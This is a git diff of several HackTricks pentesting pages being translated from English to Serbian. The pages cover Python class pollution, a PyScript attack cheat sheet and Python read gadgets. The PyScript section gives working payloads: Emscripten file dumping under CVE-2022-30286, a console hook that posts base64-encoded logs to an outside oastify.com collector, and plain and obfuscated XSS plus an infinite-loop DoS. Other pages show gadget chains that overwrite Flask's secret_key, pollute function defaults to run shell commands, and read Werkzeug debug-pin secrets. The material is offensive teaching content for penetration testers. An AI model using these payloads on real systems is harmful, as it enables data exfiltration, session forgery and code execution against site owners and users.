print(f'Executing {command}')
|
||||
system(command)
|
||||
print(f'Executing {command}')
|
||||
system(command)
|
||||
|
||||
print(execute.__kwdefaults__) #> {'command': 'whoami'}
|
||||
execute() #> Executing whoami
|
||||
|
|
@ -242,24 +280,21 @@ print(execute.__kwdefaults__) #> {'command': 'echo Polluted'}
|
|||
execute() #> Executing echo Polluted
|
||||
#> Polluted
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Overwriting Flask secret across files</summary>
|
||||
|
||||
So, if you can do a class pollution over an object defined in the main python file of the web but **whose class is defined in a different file** than the main one. Because in order to access \_\_globals\_\_ in the previous payloads you need to access the class of the object or methods of the class, you will be able to **access the globals in that file, but not in the main one**. \
|
||||
Therefore, you **won't be able to access the Flask app global object** that defined the **secret key** in the main page:
|
||||
<summary>Prepisivanje tajne Flask-a između fajlova</summary>
|
||||
|
||||
Dakle, ako možete izvršiti klasnu zagađenost nad objektom koji je definisan u glavnom Python fajlu veba, **čija je klasa definisana u drugom fajlu** od glavnog. Zato što biste, da biste pristupili \_\_globals\_\_ u prethodnim payloadima, morali pristupiti klasi objekta ili metodama klase, moći ćete **pristupiti globalima u tom fajlu, ali ne i u glavnom**. \
|
||||
Stoga, **nećete moći pristupiti globalnom objektu Flask-a** koji je definisao **tajni ključ** na glavnoj stranici:
|
||||
```python
|
||||
app = Flask(__name__, template_folder='templates')
|
||||
app.secret_key = '(:secret:)'
|
||||
```
|
||||
U ovom scenariju vam je potreban uređaj za pretraživanje datoteka kako biste došli do glavne datoteke i **pristupili globalnom objektu `app.secret_key`** kako biste promenili Flask tajni ključ i bili u mogućnosti da [**povećate privilegije** znajući ovaj ključ](../../network-services-pentesting/pentesting-web/flask.md#flask-unsign).
|
||||
|
||||
In this scenario you need a gadget to traverse files to get to the main one to **access the global object `app.secret_key`** to change the Flask secret key and be able to [**escalate privileges** knowing this key](../../network-services-pentesting/pentesting-web/flask.md#flask-unsign).
|
||||
|
||||
A payload like this one [from this writeup](https://ctftime.org/writeup/36082):
|
||||
Payload poput ovog [iz ovog članka](https://ctftime.org/writeup/36082):
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```python
|
||||
|
|
@ -267,30 +302,30 @@ __init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.se
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
Use this payload to **change `app.secret_key`** (the name in your app might be different) to be able to sign new and more privileges flask cookies.
|
||||
Koristite ovaj payload da **promenite `app.secret_key`** (naziv u vašoj aplikaciji može biti drugačiji) kako biste mogli da potpišete nove i privilegovane flask kolačiće.
|
||||
|
||||
</details>
|
||||
|
||||
Check also the following page for more read only gadgets:
|
||||
Pogledajte takođe sledeću stranicu za više "read-only" gedžeta:
|
||||
|
||||
{% content-ref url="python-internal-read-gadgets.md" %}
|
||||
[python-internal-read-gadgets.md](python-internal-read-gadgets.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://blog.abdulrah33m.com/prototype-pollution-in-python/](https://blog.abdulrah33m.com/prototype-pollution-in-python/)
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini da podržite HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu**, proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,79 +2,72 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## PyScript Pentesting Guide
|
||||
## Vodič za PyScript Pentesting
|
||||
|
||||
PyScript is a new framework developed for integrating Python into HTML so, it can be used alongside HTML. In this cheat sheet, you'll find how to use PyScript for your penetration testing purposes.
|
||||
PyScript je novi okvir razvijen za integraciju Pythona u HTML, tako da se može koristiti zajedno sa HTML-om. U ovom cheat sheet-u, pronaći ćete kako koristiti PyScript za potrebe testiranja penetracije.
|
||||
|
||||
### Dumping / Retrieving files from the Emscripten virtual memory filesystem:
|
||||
### Dumping / Preuzimanje fajlova iz Emscripten virtuelnog memorijskog fajl sistema:
|
||||
|
||||
`CVE ID: CVE-2022-30286`\
|
||||
\
|
||||
Code:
|
||||
|
||||
Kod:
|
||||
```html
|
||||
<py-script>
|
||||
with open('/lib/python3.10/site-packages/_pyodide/_base.py', 'r') as fin:
|
||||
out = fin.read()
|
||||
print(out)
|
||||
with open('/lib/python3.10/site-packages/_pyodide/_base.py', 'r') as fin:
|
||||
out = fin.read()
|
||||
print(out)
|
||||
</py-script>
|
||||
```
|
||||
|
||||
Result:
|
||||
Rezultat:
|
||||
|
||||

|
||||
|
||||
### [OOB Data Exfiltration of the Emscripten virtual memory filesystem (console monitoring)](https://github.com/s/jcd3T19P0M8QRnU1KRDk/\~/changes/Wn2j4r8jnHsV8mBiqPk5/blogs/the-art-of-vulnerability-chaining-pyscript)
|
||||
### [OOB izvlačenje podataka iz Emscripten virtuelnog memorijskog sistema datoteka (nadzor konzole)](https://github.com/s/jcd3T19P0M8QRnU1KRDk/\~/changes/Wn2j4r8jnHsV8mBiqPk5/blogs/the-art-of-vulnerability-chaining-pyscript)
|
||||
|
||||
`CVE ID: CVE-2022-30286`\
|
||||
\
|
||||
Code:
|
||||
|
||||
Kod:
|
||||
```html
|
||||
<py-script>
|
||||
<py-script>
|
||||
x = "CyberGuy"
|
||||
if x == "CyberGuy":
|
||||
with open('/lib/python3.10/asyncio/tasks.py') as output:
|
||||
contents = output.read()
|
||||
print(contents)
|
||||
with open('/lib/python3.10/asyncio/tasks.py') as output:
|
||||
contents = output.read()
|
||||
print(contents)
|
||||
print('<script>console.pylog = console.log; console.logs = []; console.log = function(){ console.logs.push(Array.from(arguments)); console.pylog.apply(console, arguments);fetch("http://9hrr8wowgvdxvlel2gtmqbspigo8cx.oastify.com/", {method: "POST",headers: {"Content-Type": "text/plain;charset=utf-8"},body: JSON.stringify({"content": btoa(console.logs)})});}</script>')
|
||||
</py-script>
|
||||
</py-script>
|
||||
```
|
||||
|
||||
Result:
|
||||
Rezultat:
|
||||
|
||||

|
||||
|
||||
### Cross Site Scripting (Ordinary)
|
||||
|
||||
Code:
|
||||
### Cross Site Scripting (Obično)
|
||||
|
||||
Kod:
|
||||
```python
|
||||
<py-script>
|
||||
print("<img src=x onerror='alert(document.domain)'>")
|
||||
print("<img src=x onerror='alert(document.domain)'>")
|
||||
</py-script>
|
||||
```
|
||||
|
||||
Result:
|
||||
Rezultat:
|
||||
|
||||

|
||||
|
||||
### Cross Site Scripting (Python Obfuscated)
|
||||
|
||||
Code:
|
||||
|
||||
Kod:
|
||||
```python
|
||||
<py-script>
|
||||
sur = "\u0027al";fur = "e";rt = "rt"
|
||||
|
|
@ -86,50 +79,45 @@ y = "o";m = "ner";z = "ror\u003d"
|
|||
print(pic+pa+" "+so+e+q+" "+y+m+z+sur+fur+rt+s+p)
|
||||
</py-script>
|
||||
```
|
||||
|
||||
Result:
|
||||
Rezultat:
|
||||
|
||||

|
||||
|
||||
### Cross Site Scripting (JavaScript Obfuscation)
|
||||
|
||||
Code:
|
||||
|
||||
Kod:
|
||||
```html
|
||||
<py-script>
|
||||
prinht("<script>var _0x3675bf=_0x5cf5;function _0x5cf5(_0xced4e9,_0x1ae724){var _0x599cad=_0x599c();return _0x5cf5=function(_0x5cf5d2,_0x6f919d){_0x5cf5d2=_0x5cf5d2-0x94;var _0x14caa7=_0x599cad[_0x5cf5d2];return _0x14caa7;},_0x5cf5(_0xced4e9,_0x1ae724);}(function(_0x5ad362,_0x98a567){var _0x459bc5=_0x5cf5,_0x454121=_0x5ad362();while(!![]){try{var _0x168170=-parseInt(_0x459bc5(0x9e))/0x1*(parseInt(_0x459bc5(0x95))/0x2)+parseInt(_0x459bc5(0x97))/0x3*(-parseInt(_0x459bc5(0x9c))/0x4)+-parseInt(_0x459bc5(0x99))/0x5+-parseInt(_0x459bc5(0x9f))/0x6*(parseInt(_0x459bc5(0x9d))/0x7)+-parseInt(_0x459bc5(0x9b))/0x8*(-parseInt(_0x459bc5(0x9a))/0x9)+-parseInt(_0x459bc5(0x94))/0xa+parseInt(_0x459bc5(0x98))/0xb*(parseInt(_0x459bc5(0x96))/0xc);if(_0x168170===_0x98a567)break;else _0x454121['push'](_0x454121['shift']());}catch(_0x5baa73){_0x454121['push'](_0x454121['shift']());}}}(_0x599c,0x28895),prompt(document[_0x3675bf(0xa0)]));function _0x599c(){var _0x34a15f=['15170376Sgmhnu','589203pPKatg','11BaafMZ','445905MAsUXq','432bhVZQo','14792bfmdlY','4FKyEje','92890jvCozd','36031bizdfX','114QrRNWp','domain','3249220MUVofX','18cpppdr'];_0x599c=function(){return _0x34a15f;};return _0x599c();}</script>")
|
||||
</py-script>
|
||||
prinht("<script>var _0x3675bf=_0x5cf5;function _0x5cf5(_0xced4e9,_0x1ae724){var _0x599cad=_0x599c();return _0x5cf5=function(_0x5cf5d2,_0x6f919d){_0x5cf5d2=_0x5cf5d2-0x94;var _0x14caa7=_0x599cad[_0x5cf5d2];return _0x14caa7;},_0x5cf5(_0xced4e9,_0x1ae724);}(function(_0x5ad362,_0x98a567){var _0x459bc5=_0x5cf5,_0x454121=_0x5ad362();while(!![]){try{var _0x168170=-parseInt(_0x459bc5(0x9e))/0x1*(parseInt(_0x459bc5(0x95))/0x2)+parseInt(_0x459bc5(0x97))/0x3*(-parseInt(_0x459bc5(0x9c))/0x4)+-parseInt(_0x459bc5(0x99))/0x5+-parseInt(_0x459bc5(0x9f))/0x6*(parseInt(_0x459bc5(0x9d))/0x7)+-parseInt(_0x459bc5(0x9b))/0x8*(-parseInt(_0x459bc5(0x9a))/0x9)+-parseInt(_0x459bc5(0x94))/0xa+parseInt(_0x459bc5(0x98))/0xb*(parseInt(_0x459bc5(0x96))/0xc);if(_0x168170===_0x98a567)break;else _0x454121['push'](_0x454121['shift']());}catch(_0x5baa73){_0x454121['push'](_0x454121['shift']());}}}(_0x599c,0x28895),prompt(document[_0x3675bf(0xa0)]));function _0x599c(){var _0x34a15f=['15170376Sgmhnu','589203pPKatg','11BaafMZ','445905MAsUXq','432bhVZQo','14792bfmdlY','4FKyEje','92890jvCozd','36031bizdfX','114QrRNWp','domain','3249220MUVofX','18cpppdr'];_0x599c=function(){return _0x34a15f;};return _0x599c();}</script>")
|
||||
</py-script>
|
||||
```
|
||||
|
||||
Result:
|
||||
Rezultat:
|
||||
|
||||

|
||||
|
||||
### DoS attack (Infinity loop)
|
||||
|
||||
Code:
|
||||
### DoS napad (Beskonačna petlja)
|
||||
|
||||
Kod:
|
||||
```html
|
||||
<py-script>
|
||||
while True:
|
||||
print(" ")
|
||||
</py-script>
|
||||
<py-script>
|
||||
while True:
|
||||
print(" ")
|
||||
</py-script>
|
||||
```
|
||||
|
||||
Result:
|
||||
Rezultat:
|
||||
|
||||

|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,37 +1,35 @@
|
|||
# Python Internal Read Gadgets
|
||||
# Python interni čitački gedžeti
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
Different vulnerabilities such as [**Python Format Strings**](bypass-python-sandboxes/#python-format-string) or [**Class Pollution**](class-pollution-pythons-prototype-pollution.md) might allow you to **read python internal data but won't allow you to execute code**. Therefore, a pentester will need to make the most of these read permissions to **obtain sensitive privileges and escalate the vulnerability**.
|
||||
Različite ranjivosti kao što su [**Python Format Strings**](bypass-python-sandboxes/#python-format-string) ili [**Class Pollution**](class-pollution-pythons-prototype-pollution.md) mogu vam omogućiti **čitanje internih podataka Python-a, ali ne i izvršavanje koda**. Stoga, pentester će morati da iskoristi ova dozvola za čitanje kako bi **dobio osetljive privilegije i eskalirao ranjivost**.
|
||||
|
||||
### Flask - Read secret key
|
||||
|
||||
The main page of a Flask application will probably have the **`app`** global object where this **secret is configured**.
|
||||
### Flask - Čitanje tajnog ključa
|
||||
|
||||
Glavna stranica Flask aplikacije verovatno će imati **`app`** globalni objekat gde je ovaj **tajni ključ konfigurisan**.
|
||||
```python
|
||||
app = Flask(__name__, template_folder='templates')
|
||||
app.secret_key = '(:secret:)'
|
||||
```
|
||||
U ovom slučaju moguće je pristupiti ovom objektu koristeći bilo koji uređaj za **pristup globalnim objektima** sa [stranice **Bypass Python sandboxes**](bypass-python-sandboxes/).
|
||||
|
||||
In this case it's possible to access this object just using any gadget to **access global objects** from the [**Bypass Python sandboxes page**](bypass-python-sandboxes/).
|
||||
U slučaju kada **ranjivost postoji u drugom Python fajlu**, potreban vam je uređaj za pretraživanje fajlova kako biste došli do glavnog fajla i **pristupili globalnom objektu `app.secret_key`** kako biste promenili Flask tajni ključ i bili u mogućnosti da [**povećate privilegije** znajući ovaj ključ](../../network-services-pentesting/pentesting-web/flask.md#flask-unsign).
|
||||
|
||||
In the case where **the vulnerability is in a different python file**, you need a gadget to traverse files to get to the main one to **access the global object `app.secret_key`** to change the Flask secret key and be able to [**escalate privileges** knowing this key](../../network-services-pentesting/pentesting-web/flask.md#flask-unsign).
|
||||
|
||||
A payload like this one [from this writeup](https://ctftime.org/writeup/36082):
|
||||
Payload poput ovog [iz ovog writeup-a](https://ctftime.org/writeup/36082):
|
||||
|
||||
{% code overflow="wrap" %}
|
||||
```python
|
||||
|
|
@ -39,33 +37,31 @@ __init__.__globals__.__loader__.__init__.__globals__.sys.modules.__main__.app.se
|
|||
```
|
||||
{% endcode %}
|
||||
|
||||
Use this payload to **change `app.secret_key`** (the name in your app might be different) to be able to sign new and more privileges flask cookies.
|
||||
Koristite ovaj payload da biste **promenili `app.secret_key`** (naziv u vašoj aplikaciji može biti drugačiji) kako biste mogli da potpišete nove i privilegovane flask kolačiće.
|
||||
|
||||
### Werkzeug - machine\_id and node uuid
|
||||
|
||||
[**Using these payload from this writeup**](https://vozec.fr/writeups/tweedle-dum-dee/) you will be able to access the **machine\_id** and the **uuid** node, which are the **main secrets** you need to [**generate the Werkzeug pin**](../../network-services-pentesting/pentesting-web/werkzeug.md) you can use to access the python console in `/console` if the **debug mode is enabled:**
|
||||
### Werkzeug - machine\_id i node uuid
|
||||
|
||||
[**Koristeći ove payloade iz ovog writeupa**](https://vozec.fr/writeups/tweedle-dum-dee/) moći ćete da pristupite **machine\_id** i **uuid** čvoru, koji su **glavne tajne** koje vam trebaju za [**generisanje Werkzeug pin-a**](../../network-services-pentesting/pentesting-web/werkzeug.md) koji možete koristiti za pristup python konzoli u `/console` ako je **debug mod omogućen:**
|
||||
```python
|
||||
{ua.__class__.__init__.__globals__[t].sys.modules[werkzeug.debug]._machine_id}
|
||||
{ua.__class__.__init__.__globals__[t].sys.modules[werkzeug.debug].uuid._node}
|
||||
```
|
||||
|
||||
{% hint style="warning" %}
|
||||
Note that you can get the **servers local path to the `app.py`** generating some **error** in the web page which will **give you the path**.
|
||||
Imajte na umu da možete dobiti **lokalnu putanju servera do `app.py`** generisanjem neke **greške** na veb stranici koja će vam **prikazati putanju**.
|
||||
{% endhint %}
|
||||
|
||||
If the vulnerability is in a different python file, check the previous Flask trick to access the objects from the main python file.
|
||||
Ako je ranjivost u drugom Python fajlu, proverite prethodni trik za pristup objektima iz glavnog Python fajla.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **oglašavanje vaše kompanije u HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**PLANOVE ZA PRETPLATU**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -2,26 +2,25 @@
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da lako izgradite i **automatizujete radne tokove** pokretane najnaprednijim alatima zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
```bash
|
||||
sudo apt-get install python3-venv
|
||||
#Now, go to the folder you want to create the virtual environment
|
||||
|
|
@ -40,25 +39,24 @@ is fixed running
|
|||
pip3 install wheel
|
||||
inside the virtual environment
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
